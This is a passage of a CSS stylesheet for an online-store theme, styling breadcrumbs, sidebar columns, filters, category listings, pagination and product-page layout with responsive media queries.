  font-size: 16px;
  font-weight: 400;
  color: var(--secondary-color);
}
.breadcrumb li:last-child a,
.breadcrumb a:hover {
  color: var(--primary-hover-color);
}
.breadcrumb > li + li:before {
  content: "\f105";
  font-family: FontAwesome;
  color: var(--secondary-color) !important;
  padding: 0px 8px 0px 5px;
  font-size: 18px;
  line-height: 20px;
}
@media (max-width: 1440px) {
  .breadcrumb-back {
    margin-bottom: 30px;
  }
}
@media(max-width: 1199px) {
  .breadcrumb-back {
    padding: 95px 0;
  }
  .breadcrumb-back h1,
  .breadcrumb-back h2 {
    font-size: 26px;
    line-height: 30px;
    margin: 0 0 10px;
  }
}
@media (max-width: 991px) {
  .breadcrumb-back {
    padding: 60px 0;
    margin-bottom: 20px;
  }
  .breadcrumb li a,
  .breadcrumb a {
    font-size: 14px;
  }
}
@media(max-width: 575px) {
  .breadcrumb-back {
    padding: 50px 0;
  }
  .breadcrumb-back h1,
  .breadcrumb-back h2 {
    font-size: 22px;
    line-height: 24px;
  }
}
@media(max-width: 375px) {
  .breadcrumb-back h1,
  .breadcrumb-back h2 {
    font-size: 18px;
    line-height: 18px;
  }
  .breadcrumb-back {
    padding: 20px 0;
  }
}
/*----------------------------------------------*/
/* column-left-right */
/*----------------------------------------------*/
#column-left > div,
#column-right > div {
  padding: 0 10px 30px;
  margin: 50px 0 0;
  box-shadow: none;
  width: auto;
  border: none;
  border-bottom: 1px solid var(--border-color);
  background: var(--secondary-color);
}
#column-left .product-thumb .product-price:before,
#column-right .product-thumb .product-price:before {
    display: none;
}
#column-left .product-thumb .product-title,
#column-right .product-thumb .product-title {
  margin: 0 0 10px 0;
}
#column-left > div.swiper-viewport,
#column-right > div.swiper-viewport {
  border: none;
  padding: 0;
}
#column-left > div:first-child,
#column-right > div:first-child {
  margin-top: 0;
}
#column-left .mt-banner .row,
#column-right .mt-banner .row {
  padding: 0;
  margin: 0;
}
#column-left .mt-banner,
#column-right .mt-banner {
  padding: 0;
  border: none;
}
#column-left .mt-banner .slick-track,
#column-right .mt-banner .slick-track {
  padding: 0;
}
#column-left .btn-primary {
  color: var(--background-color);
  background: var(--primary-hover-color);
}
#column-left .btn-primary:hover {
  background: var(--primary-color);
}
#column-left .mt-banner .row > *,
#column-right .mt-banner .row > * {
  padding: 0;
}
#column-left h3,
#column-right h3,
#column-left .box-content h3,
#column-right .box-content h3 {
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
  text-align: left;
  text-transform: uppercase;
  position: relative;
  color: var(--primary-color);
  background: transparent;
  font-weight: 500;
  line-height: 20px;
  border: none;
}
a.list-group-item.active,
a.list-group-item.active:focus,
a.list-group-item.active:hover,
a.list-group-item:hover,
a.list-group-item:focus,
button.list-group-item:focus,
button.list-group-item:hover {
  color: var(--primary-color);
  text-decoration: none;
  background-color: transparent;
}
.filter_box,
#column-left .block_box,
#column-right .block_box,
.category-list #selectMe-desk,
.account-content .list-unstyled,
.sidebar .list-unstyled {
  margin: 0;
  padding: 27px 10px 10px 0;
}
#column-left .box .container,
#column-right .box .container {
  width: auto;
  padding: 0;
}
#column-left .mt-banner .text-center,
#column-right .mt-banner .text-center {
  padding: 0;
}
#column-left .mt-banner .page-title,
#column-right .mt-banner .page-title {
  display: none;
}
#column-left .product-thumb .rating,
#column-right .product-thumb .rating {
  padding: 0;
  display: block;
  margin: 5px 0 0;
}
#column-left .col:last-child .product-layout .product-thumb {
  margin: 0;
}
.category-list .list-group-item,
.sidebar li,
.account-content .list-group a {
  border: none;
  border-radius: 0;
  margin: 0;
  background: transparent;
  padding: 6px 0;
  text-transform: capitalize;
  color: var(--secondary-light-color);
  font-size: 16px;
}
.category-list .list-group-item:hover,
.sidebar li:hover,
.account-content .list-group a:hover {
  color: var(--primary-color);
}
.category-list .list-group-item {
  padding: 6px 20px 6px 0;
}
.category-list .child-categories .list-group-item {
  padding: 8px 20px 8px 0;
}
.category-list ul#selectMe-desk > li:first-child > a.list-group-item,
.account-content .list-group ul > li:first-child a,
.sidebar li:first-child {
  padding-top: 0;
  margin-top: -4px;
}
.category-list ul.list-unstyled.parent > li:last-child > a.list-group-item,
.account-content .list-group ul > li:last-child a,
.sidebar li:last-child {
  padding-bottom: 0;
  margin-bottom: -6px;
}
.sidebar li a {
  color: var(--secondary-light-color);
}
.category-list .has-more-category .toggled {
  position: absolute;
  right: 0;
  padding: 0 5px;
}
.child-categories {
  display: none;
}
.main-item.active .toggled > .fa-plus:before,
.toggle-menu.active > .fa-plus:before {
  content: "\f068";
}

/*sidebar category*/
.box-category .list-unstyled.childs_1 {
  display: none;
}

.parent li .toggled span {
  color: var(--primary-color);
  font-size: 12px;
  position: absolute;
  right: 5px;
  padding: 0 5px;
}

.parent .active .open-menu::after {
  color: var(--primary-color);
  content: "\f068";
  font-family: "FontAwesome";
  font-size: 14px;
}

.parent .open-menu::after {
  color: var(--primary-color);
  content: "\f067";
  font-family: "FontAwesome";
  font-size: 14px;
}

/*REFINE SEARCH*/
.list-group-filter {
  margin-bottom: 27px;
}

.panel-default.filter {
  border: none;
}

.panel {
  border-radius: 0;
  box-shadow: none;
}

.filter_box .list-group a {
  color: var(--primary-color);
  text-transform: capitalize;
  margin: 0 0 12px;
  background: transparent;
  font-size: 18px;
  font-weight: 500;
}

.filter_box .checkbox,
.filter_box .checkbox .radio {
  margin: 9px 0;
}

.filter_box .list-group-item {
  border: none;
  padding: 0px;
  color: var(--secondary-light-color);
  background: transparent;
}

.filter_box .list-group-items + .list-group-items {
  margin: 27px 0 0;
}

.checkbox label,
.radio label {
  text-transform: capitalize;
  font-size: 18px;
  color: var(--secondary-light-color);
}

#filter .panel-footer {
  text-align: left;
  padding: 0;
  background: transparent;
}

#button-filter {
  padding: 7.5px 30px;
  font-size: 14px;
  font-weight: 500;
  background: var(--primary-hover-color);
  border: none;
}

#button-filter:hover {
  background: var(--primary-color);
  color: var(--secondary-color);
}

/*banner*/
#column-left .swiper-viewport,
#column-right .swiper-viewport {
  border: none;
  margin: 30px 0 0;
}

#column-left .swiper-slide img,
#column-right .swiper-slide img {
  width: 100%;
}

/*INFORMATION*/
.sidebar li a:hover,
.account-content .list-group a:hover {
  color: var(--primary-hover-color);
}

.account-content .list-group {
  margin: 0;
}

/*product*/
#column-left .product-layout,
#column-right .product-layout {
  width: 100%;
  padding: 0;
}

#column-left .product-thumb,
#column-right .product-thumb {
  padding: 0;
  border: none;
  margin: 0 0 20px 0;
}

#column-left
  .product-content:last-child
  .product-layout:last-child
  .product-thumb,
#column-right
  .product-content:last-child
  .product-layout:last-child
  .product-thumb {
  margin: 0;
}

#column-left .product-thumb > .image,
#column-right .product-thumb > .image {
  float: left;
  width: 100px;
  margin: 0;
  margin-right: 15px;
}

#column-left .product-thumb > .thumb-description,
#column-right .product-thumb > .thumb-description {
  float: left;
  width: 53.6%;
}

#column-left .sale-text,
#column-right .sale-text,
#column-left .product-thumb .button-group,
#column-right .product-thumb .button-group,
#column-left .product-thumb .quickview-button,
#column-right .product-thumb .quickview-button,
#column-left .product-thumb .addcart,
#column-right .product-thumb .addcart,
#column-left .product-thumb .wishlist,
#column-right .product-thumb .wishlist {
  display: none;
}

#column-left .product-thumb .price,
#column-right .product-thumb .price {
  opacity: 1;
  padding: 0;
}
#column-left .product-thumb .product-title,
#column-right .product-thumb .product-title {
  margin: 0 0 5px;
}

#column-left .product-thumb .caption,
#column-right .product-thumb .caption {
  padding: 0;
  text-align: left;
}

@media (min-width: 1200px) {
  #column-left,
  #column-right {
    width: 25%;
  }
  #content.col-lg-9,
  #content.col {
    width: 85%;
  }
}

@media (min-width: 992px) {
  #column-left,
  #column-right {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media (min-width: 1441px) and (max-width: 1600px) {
  #column-left .product-thumb > .image,
  #column-right .product-thumb > .image {
    margin-right: 10px;
  }
  #column-left .product-thumb > .thumb-description,
  #column-right .product-thumb > .thumb-description {
    float: left;
    width: 56%;
  }
}

@media (min-width: 1200px) and (max-width: 1440px) {
  #column-left .product-thumb > .image,
  #column-right .product-thumb > .image {
    width: 70px;
    margin-right: 5px;
  }
  #column-left .product-thumb > .thumb-description,
  #column-right .product-thumb > .thumb-description {
    width: 51.9%;
  }
  #column-left .rating .fa-stack,
  #column-right .rating .fa-stack,
  #column-left #tab-review .fa-stack,
  #column-right #tab-review .fa-stack {
    width: 2em;
    font-size: 8px;
  }
  #column-left .rating .fa-star,
  #column-left .rating .fa-star + .fa-star-o,
  #column-left #tab-review .fa-star + .fa-star-o,
  #column-left #tab-review .fa-star,
  #column-right .rating .fa-star,
  #column-right .rating .fa-star + .fa-star-o,
  #column-right #tab-review .fa-star + .fa-star-o,
  #column-right #tab-review .fa-star {
    font-size: 10px;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  #column-left .product-thumb > .image,
  #column-right .product-thumb > .image {
    margin-right: 5px;
    width: 65px;
  }
  #column-left .product-thumb > .thumb-description,
  #column-right .product-thumb > .thumb-description {
    width: 56%;
  }
}
@media(max-width: 1800px) {
  #column-left > div,
  #column-right > div {
    margin: 40px 0 0;
  }
}
@media(max-width: 1440px){
  #column-left > div,
  #column-right > div {
    margin: 30px 0 0;
    padding: 0 10px 20px;
  }
  #column-left .product-thumb .price,
  #column-right .product-thumb .price,
  #column-left .product-thumb .price-old,
  #column-right .product-thumb .price-old {
    font-size: 14px;
  }
  .filter_box,
  #column-left .block_box,
  #column-right .block_box,
  .category-list #selectMe-desk,
  .account-content .list-unstyled,
  .sidebar .list-unstyled {
    padding: 20px 10px 0 0;
  }
}
@media only screen and (max-width: 1199px) {
  #column-left .product-thumb .price,
  #column-right .product-thumb .price {
    margin: 0;
  }
  #column-left .product-thumb .rating,
  #column-right .product-thumb .rating {
    margin: 8px 0 0 0;
  }
  #column-left h3,
  #column-right h3,
  #column-left .box-content h3,
  #column-right .box-content h3 {
    font-size: 16px;
  }
}

@media only screen and (max-width: 991px) {
  #column-left .product-thumb > .thumb-description,
  #column-right .product-thumb > .thumb-description {
    width: 62.8%;
    background: transparent;
  }
  .category-list .list-group-item {
    font-size: 14px;
    padding: 6px 13px 6px 0;
  }
  .toggled .toggle-open {
    position: absolute;
    right: 0;
  }
  #selectMe-desk {
    display: none;
  }
  .filter_box .list-group a {
    font-size: 16px;
  }
  #column-left .mt-banner,
  #column-right .mt-banner {
    display: none;
  }
  #column-left .swiper-viewport,
  #column-right .swiper-viewport {
    display: none;
  }
  #column-left > div:first-child,
  #column-right > div:first-child {
    margin: 20px 0 0 !important;
  }
  #column-left > div,
  #column-right > div {
    margin: 10px 0 0;
    padding: 0;
  }
  #column-left .toggled .toggle-open,
  #column-right .toggled .toggle-open {
    right: 15px;
  }
  #column-left h3,
  #column-right h3,
  #column-left .box-content h3,
  #column-right .box-content h3 {
    font-size: 14px;
    padding: 10px 15px;
    border: none;
    margin: 0;
    cursor: pointer;
  }
  #column-left .toggled.active,
  #column-right .toggled.active,
  #column-left .box-content .toggled.active,
  #column-right .box-content .toggled.active {
    border-bottom: none;
  }
  #column-left .vertical-category-wrapper,
  #column-right .vertical-category-wrapper {
    display: none;
  }
  .filter_box,
  #column-left .block_box,
  #column-right .block_box,
  .category-list #selectMe-desk,
  .account-content .list-unstyled,
  .sidebar .list-unstyled {
    padding: 20px 15px;
  }
}
@media (max-width: 375px) {
  #column-left .product-thumb > .thumb-description,
  #column-right .product-thumb > .thumb-description {
    width: 54.8%;
  }
}
/*----------------------------------------------*/
/* our team */
/*----------------------------------------------*/
#team-carousel .product-thumb .product-title a {
  font-size: 24px;
  line-height: 26px;
  font-weight: 600;
  color: var(--primary-color);
  margin: 0 0 5px;
}

.product-sub-title a {
  font-size: 18px;
  line-height: 26px;
  color: var(--secondary-light-color);
  font-weight: 600;
}

@media (max-width: 1199px) {
  #team-carousel .product-thumb .product-title a {
    font-size: 18px;
    line-height: 20px;
    font-weight: 600;
    color: var(--primary-color);
    margin: 0 0 8px;
  }
  .product-sub-title a {
    font-size: 14px;
    line-height: 20px;
  }
  .product-thumb .product-sub-title {
    margin: 0;
  }
}
/*----------------------------------------------*/
/* category page */
/*----------------------------------------------*/
.category-block {
  margin: 0 0 28px;
  background: var(--secondary-color);
}
.cat-banner {
  border: none;
  padding: 0;
  background: transparent;
  border-radius: 0;
  margin: 0 0 10px;
}
.cat-description {
  color: var(--secondary-light-color);
}
.cat-description p {
  margin: 0;
  font-size: 16px;
  line-height: 24px;
  color: var(--secondary-light-color);
}
.cat_info {
  margin: 0 0 30px;
  padding: 10px 20px;
  border: none;
  background: var(--background-color);
}
.refine-search {
  margin: 0 0 20px;
}
#content .refine-text {
  font-size: 16px;
  margin: 0 0 12px;
  font-weight: 600;
}
.cat-name {
  padding: 0;
  margin: 0;
  text-transform: capitalize;
}
.cat-name li {
  display: inline-block;
}
#button-grid {
  margin: 0 10px 0 0;
}
#button-list.btn-default i,
#button-grid.btn-default i {
  font-size: 16px;
  display: block;
}
#button-list.btn-default,
#button-grid.btn-default {
  height: 40px;
  width: 40px;
  padding: 0;
  border: none;
  background: var(--primary-color);
  color: var(--secondary-color);
  box-shadow: none;
  border-radius: 0;
}
#button-grid.btn-default.active,
#button-list.btn-default.active,
#button-grid.btn-default:hover,
#button-list.btn-default:hover {
  background: var(--primary-hover-color);
  color: var(--secondary-color);
}
.cat-name li a {
  border-radius: 0;
  font-size: 14px;
  border: none;
  padding: 7px 20px;
  display: inline-block;
  margin: 0 6px 10px 0;
  background: var(--primary-color);
  color: var(--secondary-color);
}
.cat-name li a:hover {
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
#list-view.btn-default i,
#grid-view.btn-default i {
  font-size: 16px;
  display: block;
}
#list-view.btn-default,
#grid-view.btn-default {
  height: 40px;
  width: 40px;
  text-align: center;
  padding: 0;
  border-radius: 0;
  background: var(--secondary-color);
  color: var(--primary-color);
  border: 1px solid var(--border-color);
  box-shadow: none;
  z-index: 1;
}
#grid-view.btn-default.active,
#list-view.btn-default.active,
#grid-view.btn-default:hover,
#list-view.btn-default:hover {
  background: var(--primary-hover-color);
  color: var(--secondary-color);
  border-color: var(--primary-hover-color);
}
#grid-view.btn-default {
  margin: 0 10px 0 0;
}
#compare-total.btn.btn-link {
  text-decoration: none;
  outline: none;
  padding: 8px 0;
  border: none;
  text-transform: capitalize;
  font-weight: 400;
  color: var(--primary-color);
}

#compare-total.btn.btn-link:hover {
  background: transparent;
  color: var(--primary-hover-color);
}
.cat-pagination-right {
  text-align: right;
}
.cat-pagination-right > div {
  display: inline-block;
  vertical-align: top;
}
.cat-pagination-right .cat-show {
  padding-left: 20px;
}
.text-right.show-text {
  padding: 0px 15px;
}
.text-right.show-text,
.text-right.show-select {
  width: auto;
  float: left;
}
.text_limit,
.text_sort {
  margin: 8px 0;
}
.select-filter-sort,
.select-filter-show {
  position: relative;
}
.cat-pagination-right .form-control {
  padding: 4px 25px 4px 10px;
  margin: 0;
  height: 40px;
  border-radius: 0;
  background: transparent;
  border: 1px solid var(--border-color);
}
select.form-control,
.form-control {
  appearance: none;
  -o-appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  cursor: pointer;
}
.form-control:focus {
  border-color: var(--border-color);
}
.select-filter-show::after,
.select-filter-sort::after {
  font-family: "fontawesome";
  content: "\f0dd";
  font-size: 16px;
  position: absolute;
  right: 10px;
  top: 7px;
  pointer-events: none;
  color: var(--primary-color);
}
.product-list .product-thumb .button-group .compare {
  display: block;
}
.rating .fa-stack,
#tab-review .fa-stack{
  font-size: 8px;
  width: 2.2em;
}
.rating .fa-star-o,
#tab-review .fa-star-o{
    font-size: 12px;
    color:var(--primary-hover-color);
}
.rating .fa-star,
.rating .fa-star + .fa-star-o,
#tab-review .fa-star + .fa-star-o,
#tab-review .fa-star{
    font-size: 12px;
    color: var(--primary-hover-color);
}
@media (min-width: 992px) {
  .product-grid .product-thumb .caption .price {
    display: block;
  }
}
@media(max-width: 575px) and (min-width: 376px) {
  #product-list.row-cols-1 > * {
    width: 50%;
  }
  #product-list.row-cols-1.product-list > * {
    width: 100%;
  }
}
@media(min-width: 768px) {
  .product-list .product-thumb .image {
    float: left;
    z-index: 1;
    margin-right: 30px;
  }
}
@media (max-width: 1199px) {
  .cat-pagination-right .cat-show {
    padding-left: 10px;
  }
  #list-view.btn-default,
  #grid-view.btn-default {
    height: 34px;
    width: 34px;
  }
  #list-view.btn-default i,
  #grid-view.btn-default i {
    font-size: 14px;
  }
  #compare-total.btn.btn-link {
    padding: 8px 0;
  }
  .cat-pagination-right .form-control {
    height: 34px;
  }
  .text_limit,
  .text_sort {
    font-size: 14px;
    margin: 6px 0;
  }
  #product-category #product-list > *,
  #product-search #product-list > * {
    width: 33.333333%;
  }
  #product-category #product-list.product-list > *,
  #product-search #product-list.product-list > * {
    width: 100%;
  }
}
@media (max-width: 991px) {
  .category-block {
    margin: 0 0 15px;
  }
  .refine-search {
    margin: 0 0 10px;
  }
  .cat-name li a {
    font-size: 13px;
    padding: 5px 10px;
  }
  .cat_info {
    margin: 0 0 20px;
    padding: 9px 15px;
  }
  .product-list .product-thumb .image {
    margin-right: 20px;
  }
  #list-view.btn-default i,
  #grid-view.btn-default i {
    font-size: 16px;
  }
  #list-view.btn-default,
  #grid-view.btn-default {
    height: 34px;
    width: 34px;
  }
  .cat-pagination-right .form-control {
    height: 34px;
  }
  .cat-description p {
    font-size: 14px;
  }
  #button-list.btn-default,
  #button-grid.btn-default {
    height: 34px;
    width: 34px;
  }
  #button-list.btn-default i,
  #button-grid.btn-default i {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .cat-pagination-right {
    text-align: left;
    margin: 5px 0 0;
    padding: 0 10px;
  }
  .cat_list_gird {
    padding: 0 10px;
  }
  .product-list .product-thumb .image {
    display: inline-block;
  }
  .product-list .product-thumb .caption {
    padding: 10px 0;
  }
  #product-category #product-list > *, #product-search #product-list > * {
    width: 50%;
  }
  .product-list .product-thumb .product-price {
    padding: 0 0 5px;
  }
  .product-list .product-thumb .rating {
    padding: 0 0 5px;
  }
}
@media (max-width: 680px) {
  .com-total {
    padding: 0;
  }
}
@media (max-width: 480px) {
  .cat-pagination-right > * {
    display: inline-block;
    vertical-align: top;
    width: 100%;
  }
  .cat-pagination-right .cat-show {
    padding: 5px 0 0 0;
  }
  .cat-pagination-right {
    display: block;
    text-align: left;
  }
  #compare-total.btn.btn-link {
    font-size: 13px;
  }
  #button-list.btn-default i,
  #button-grid.btn-default i {
    font-size: 12px;
  }
}
@media(max-width: 375px) {
  #product-category #product-list > *,
  #product-search #product-list > * {
    width: 100%;
  }
}
/*----------------------------------------------*/
/* pagination css */
/*----------------------------------------------*/
.pro_pagination {
  clear: both;
  border: none;
  line-height: 36px;
  padding: 10px 15px;
  margin-top: 20px;
  background: var(--background-color);
}
.pro_pagination .text-left {
  margin: 10px 0;
  font-size: 16px;
  float: left;
  color: var(--secondary-light-color);
}
.pro_pagination .text-start,
.pro_pagination .text-end {
  font-size: 14px;
  float: left;
  color: var(--primary-color);
}
.pro_pagination .row {
  align-items: center;
}
.pagination {
  padding: 0;
  margin: 0;
  vertical-align: top;
  justify-content: flex-end;
}
.page-item:last-child .page-link,
.page-item:first-child .page-link {
  border-radius: 0;
}
.pro_pagination .pagination > li.active > span,
.pagination > li > a:focus,
.pagination > li > a:hover,
.pagination > li > span:focus,
.pagination > li > span:hover {
  cursor: pointer;
  z-index: 2;
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
.pagination > li > a:last-child {
  border-radius: 0;
}
.pagination > li > a,
.pagination > li > span {
  float: left;
  margin-right: 10px;
  font-size: 14px;
  border-radius: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  padding: 0;
  position: relative;
  text-decoration: none;
  border: none;
  color: var(--secondary-color);
  background-color: var(--primary-color);
}
@media (max-width: 1199px) {
  .pagination > li > a,
  .pagination > li > span {
    width: 34px;
    height: 34px;
    line-height: 34px;
    font-size: 14px;
  }
  .pro_pagination .text-left {
    margin: 6px 0;
  }
}
@media (max-width: 991px) {
  .pro_pagination .text-left,
  .pro_pagination .text-right {
    width: 100%;
    float: unset;
    text-align: center;
    clear: both;
  }
  .pro_pagination .text-right {
    padding-top: 7px;
  }
  .pro_pagination .text-left {
    margin: 0;
  }
  .pagination > li > a,
  .pagination > li > span {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .pagination > li > a,
  .pagination > li > span {
    width: 30px;
    height: 30px;
    line-height: 28px;
  }
  .pro_pagination .text-start,
  .pro_pagination .text-end {
    font-size: 14px;
  }
  .pro_pagination {
    line-height: 28px;
  }
}
@media(max-width: 575px) {
  .pro_pagination .text-start,
  .pro_pagination .text-end {
    line-height: 30px;
    text-align: center !important;
  }
  .pagination {
    padding: 5px 0 0;
    justify-content: center;
  }
}
/*----------------------------------------------*/
/* product page */
/*----------------------------------------------*/
.thumbnails {
  overflow: auto;
  clear: both;
  list-style: none;
  padding: 0;
  margin: 0;
}
a.thumbnail {
  padding: 0;
  border: none;
  margin: 0;
}
#product-info .product-additional {
  text-align: center;
  position: relative;
}
hr {
  opacity: 1;
  border-color: var(--border-color);
}
#product-info hr {
  opacity: 0.7;
}
.zoomContainer {
  border-radius: 0;
  position: relative;
  overflow: hidden;
}
#additional-carousel .slick-next {
  position: absolute;
  z-index: 1;
  height: 40px;
  width: 40px;
  padding: 0;
  font-size: 20px;
  top: 0;
  bottom: 0;
  margin: auto;
  line-height: 20px;
  border-radius: 50%;
  color: var(--primary-color);
  left: auto;
  right: -40px;
}
#additional-carousel .slick-prev {
  position: absolute;
  z-index: 1;
  height: 40px;
  width: 40px;
  padding: 0;
  font-size: 20px;
  top: 0;
  bottom: 0;
  margin: auto;
  line-height: 20px;
  border-radius: 50%;
  color: var(--primary-color);
  left: -40px;
  right: auto;
}
#additional-carousel .slick-arrow:hover i {
  color: var(--primary-hover-color);
}
#additional-carousel .slick-next:hover:before,
#additional-carousel .slick-prev:hover:before {
  background: var(--primary-hover-color);
}
#product-info .product-additional {
  margin: 0 auto;
  position: relative;
  display: block;
  vertical-align: top;
  width: calc(100% - 30%);
}
.product-img .thumbnails {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.product-additional .image-additional img {
  border-radius: 0;
  padding: 0;
}
#additional-carousel .image-additional {
  margin: 0 5px;
}
#quick-carousel.owl-carousel.owl-theme .owl-nav {
  position: unset;
  margin: 0;
}
#product-info .pro-image {
  float: left;
}
.pro-image {
  margin: 0 0 30px;
}
#quick-carousel .image-additional a {
  margin: 0 10px;
  display: block;
}
#quick-carousel {
  max-width: 440px;
  margin: auto;
  padding: 0 20px;
}
#additional-carousel .owl-nav div,
#quick-carousel .owl-nav div {
  top: 0;
  bottom: 0;
  margin: auto;
  height: 30px;
  border: none;
  width: 30px;
  background: transparent;
  position: absolute;
  box-shadow: none;
  opacity: 1;
}
#additional-carousel .owl-nav .owl-prev {
  left: -30px;
  right: auto;
}
#additional-carousel .owl-nav .owl-prev::after {
  content: "";
  position: absolute;
  height: 18px;
  width: 2px;
  background: var(--primary-hover-color);
  top: 3px;
  left: 3px;
}
#additional-carousel .owl-nav .owl-next {
  right: -30px;
  left: auto;
}
.product-additional .owl-prev:after {
  content: "";
}
#quick-carousel .owl-nav .owl-prev {
  left: -20px;
  right: auto;
}
#quick-carousel .owl-nav .owl-next {
  right: -20px;
  left: auto;
}
#additional-carousel .owl-nav div::before,
#additional-carousel .owl-nav div::after,
#quick-carousel .owl-nav div::before,
#quick-carousel .owl-nav div::after {
  display: none;
}
#additional-carousel.owl-carousel.owl-theme .owl-nav .fa,
#quick-carousel.owl-carousel.owl-theme .owl-nav .fa {
  font-size: 22px;
  line-height: 30px;
}
.right_info h1,
.quick-product-right h1 {
  font-size: 24px;
  text-transform: capitalize;
  margin: 0 0 10px;
  font-weight: 500;
  color: var(--primary-color);
}
#product-info .reviews {
  font-size: 16px;
  text-transform: capitalize;
  color: var(--secondary-light-color);
}
#product-info .write-review {
  font-size: 16px;
  color: var(--secondary-light-color);
}
#product-info .right_info .rating {
  margin-bottom: 17px;
}
.form-group {
  margin-bottom: 30px;
}
.rating .product-rating {
  float: left;
  margin-right: 20px;
}
.rating .write-review {
  padding: 0 0 0 15px;
  margin: 0 0 0 15px;
  position: relative;
}
.pro-deatil .rating .write-review:before {
  content: "";
  background: var(--secondary-light-color);
  height: 14px;
  width: 1px;
  position: absolute;
  left: 0;
  margin: auto;
  top: 0;
  bottom: 0;
}
.rating .fa-pencil {
  padding-right: 5px;
  color: var(--primary-color);
}
.right_info .disc {
  color: var(--primary-color);
  margin-right: 5px;
  font-size: 16px;
  line-height: 27px;
  min-width: 125px;
  display: inline-block;
}
.right_info .disc1 {
  font-size: 16px;
  color: var(--secondary-light-color);
  margin-right: 10px;
}
.pro_price {
  font-size: 16px;
  display: inline-block;
  font-weight: 500;
}
.pro_oldprice {
  color: var(--secondary-light-color);
  margin-left: 10px;
  font-size: 16px;
}
.right_info .tax {
  margin: 7px 0 5px;
  color: var(--secondary-light-color);
  font-size: 16px;
}
.right_info .price-new {
  font-size: 24px;
  font-weight: 600;
}
.product-options h3 {
  font-size: 18px;
  text-transform: capitalize;
  font-weight: 500;
}
.right_info .control-label {
  font-size: 16px;
  font-weight: 600;
  line-height: 25px;
  text-transform: capitalize;
  margin-bottom: 0;
}
.right_info .disc1:hover {
  color: var(--primary-hover-color);
}
.right_info .checkbox,
.right_info .radio {
  margin-top: 0;
}
.product-options .alert {
  margin-top: 15px;
}
.product-btn-quantity .minus-plus {
  margin: 0 10px 15px 0;
  display: inline-flex;
  background: var(--background-color);
  border-radius: 0;
  border: none;
}
#product .minus-plus > * {
  text-align: center;
  border: none;
  background: transparent;
  padding: 0 5px;
  font-size: 14px;
  width: 50px;
  height: 50px;
}
.product-btn-quantity #input-quantity {
  width: 50px;
}
.right_info .control-label.qty {
  margin: 0 0 10px 0;
  display: block;
  min-width: 35px;
}
#button-cart,
#quick-cart {
  margin: 0 10px 0 0;
  width: auto;
  color: var(--secondary-color);
  background: var(--primary-color);
  padding: 15px 30px;
  line-height: 20px;
}
#button-cart:hover,
#quick-cart:hover {
  background: var(--primary-hover-color);
}
#product .btn-group button {
  padding: 0;
  background: transparent;
  color: var(--primary-color);
}
#product .btn-group button {
  font-size: 14px;
  margin: 0 20px 0 0;
  padding: 0;
  border: none;
  border-radius: 0;
  display: flex;
  align-items: center;
  font-weight: 600;
  text-transform: capitalize;
  color: var(--primary-color);
  background: transparent;
  float: left;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  box-shadow: none;
}
#product .btn-group button:hover,
#product .btn-group button:hover {
  background: transparent;
  color: var(--primary-hover-color);
}
#product .btn-group button:last-child {
  margin: 0;
}
#product-info .btn-group .btn-light + .btn-light {
  border-left: 1px solid var(--secondary-color);
}
#product-info .btn-group .btn-light {
  padding: 0;
  margin: 0;
  height: 50px;
  width: 50px;
  display: block;
  color: var(--primary-color);
  background: var(--background-color);
}
#product-info .btn-group .btn-light i {
  font-size: 16px;
  line-height: 50px;
}
#product-info .btn-group .btn-light:hover {
  background: var(--primary-color);
  color: var(--secondary-color);
}
.pro-image img {
  padding: 0;
  width: 100%;
  border-radius: 0;
}
#product .product-btn-quantity {
  float: left;
  display: flex;
  align-items: center;
}
.tab-content #tab-description {
  font-size: 16px;
  line-height: 22px;
  color: var(--secondary-light-color);
}
#product-info #tab-description ul:last-child,
#product-info #tab-specification .table {
  margin: 0;
  border-color: var(--border-color);
}
.propage-tab h2 {
  font-size: 18px;
  margin: 25px 0 15px 0;
}
.propage-tab .nav-tabs {
  display: flex;
  border: none;
  justify-content: center;
  background: var(--primary-hover-color);
}
.propage-tab .nav-tabs li + li {
  margin: 0 0 0 50px;
}
#form-review.form-horizontal .control-label {
  padding: 0;
}
.quickview-wrapper-inner.container {
  max-width: 100%;
}
#button-upload222 {
  margin-left: 10px;
}
.related-products-block {
  clear: both;
  padding-top: 100px;
}
.related-products-block .owl-stage-outer {
  padding-top: 10px;
  margin-top: -10px;
}
.propage-tab {
  padding: 0;
  margin-top: 100px;
  background: var(--secondary-color);
  border-bottom: 1px solid var(--border-color);
}
#product-info .nav-tabs {
  display: flex;
  justify-content: flex-start;
  border: none;
  padding: 0;
  background: transparent;
}
#additional-carousel .owl-nav .owl-prev i::after {
  content: "";
  position: absolute;
  height: 18px;
  width: 2px;
  background: var(--primary-hover-color);
  top: 1px;
  left: 3px;
}
#additional-carousel .owl-nav .owl-next::before {
  width: 2px;
  height: 5px;
  content: "";
  position: absolute;
  height: 18px;
  width: 2px;
  background: var(--primary-hover-color);
  top: 1px;
  left: 3px;
}
#product-info .tab-content {
  padding: 30px 0 0;
  color: var(--secondary-light-color);
}
#product-info .tab-content strong {
  font-weight: 500;
  text-transform: capitalize;
}
@media(min-width: 768px) {
  #product-info .product-additional {
    max-width: 440px;
  }
}
@media(min-width: 768px) and (max-width: 991px) {
  #additional-carousel .slick-next {
    right: -25px;
  }
}
@media (max-width: 1800px) {
  .related-products-block {
    padding-top: 70px;
  }
}
@media (max-width: 1750px) {
  #quick-carousel .owl-nav .owl-prev {
    left: 0;
    right: auto;
  }
  #quick-carousel .owl-nav .owl-next {
    right: 0;
    left: auto;
  }
}
@media (max-width: 1440px) {
  .related-products-block {
    padding-top: 50px;
  }
  #product-info .tab-content {
    padding: 20px 0 0;
  }
  .propage-tab {
    margin-top: 50px;
  }
}
@media (max-width: 1199px) {
  .rating .product-rating {
    width: 100%;
    margin: 0 0 15px 0;
  }
  .propage-tab {
    margin-top: 50px;
  }
  .related-products-block {
